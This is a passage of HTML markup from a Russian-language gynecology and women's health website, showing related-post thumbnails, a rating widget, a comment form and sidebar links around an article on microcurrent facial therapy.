<img width="120" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2076'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выпадают волосы на лобке у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin.png 373w, https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin-300x190.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin-200x127.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin.png" /><noscript><img width="120" height="76" src="https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выпадают волосы на лобке у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin.png 373w, https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin-300x190.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/vyipadayut-volosyiu-na-lobke-u-zhenshhin-200x127.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Из-за чего у женщин на лобке выпадают волосы?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/vyideleniya-iz-soskov-u-zhenshhin.html' title='Что означают выделения из сосков у женщин?'>
<img width="120" height="77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2077'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выделения из сосков при месячных" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih.png 355w, https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih-300x194.png 300w, https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih-200x129.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih.png" /><noscript><img width="120" height="77" src="https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="выделения из сосков при месячных" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih.png 355w, https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih-300x194.png 300w, https://yginekologa.com/wp-content/uploads/2018/02/vyideleniya-iz-soskov-pri-mesyachnyih-200x129.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Что означают выделения из сосков у женщин?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/nizhnee-bele-dlya-goryachih-vecherov.html' title='Нижнее белье для горячих вечеров'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/07/nizhnee-bele-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Нижнее белье для горячих вечеров</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-2248" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c6efb1e60c"><img id="rating_2248_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2248, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2248_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2248, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2248_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2248, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2248_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2248, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2248_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2248, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2248_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2248, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2248_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2248, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2248_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2248, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2248_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2248, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2248_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2248, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Полезная микротоковая терапия лица" /><meta itemprop="headline" content="Полезная микротоковая терапия лица" /><meta itemprop="description" content="

Полезная микротоковая терапия лица- это процедура, которая помогает восстановить и предотвратить старение кожи лица, шеи и плеч с помощью слабых импульсов электрического тока низкой частоты.
Омол..." /><meta itemprop="datePublished" content="2022-05-31T20:09:57+03:00" /><meta itemprop="dateModified" content="2022-05-31T20:09:57+03:00" /><meta itemprop="url" content="https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2022/05/app-06-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2248-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/poleznaya-mikrotokovaya-terapiya-licza.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/poleznaya-mikrotokovaya-terapiya-licza.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a01de6504c823a7f4f1fa067e2435428" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='2248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="2248" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/vyvod-mediczinskih-izdelij-na-rynok-klyuchevye-etapy-i-tipichnye-oshibki-proizvoditelej.html">Вывод медицинских изделий на рынок: ключевые этапы и типичные ошибки производителей</a>
									</li>
											<li>
					<a href="https://yginekologa.com/entdecke-die-magie-agyptens-ein-unvergessliches-abenteuer.html">Entdecke die Magie Ägyptens: Ein unvergessliches Abenteuer</a>
									</li>
											<li>
					<a href="https://yginekologa.com/chomu-vigidno-pridbati-knigi-onlajn-na-bookmoodd.html">Чому вигідно придбати книги онлайн на BookMoodd</a>
									</li>
											<li>
					<a href="https://yginekologa.com/filosofiya-dovgovichnosti-ta-shho-vidriznya%d1%94-spravzhni-bmx-vid-masmarketu.html">Філософія довговічності та що відрізняє справжні BMX від масмаркету</a>
									</li>
											<li>
					<a href="https://yginekologa.com/tory-burch-amerikanskaya-marka-obedinyayushhaya-stil-i-elegantnost.html">Tory Burch: американская марка, объединяющая стиль и элегантность</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
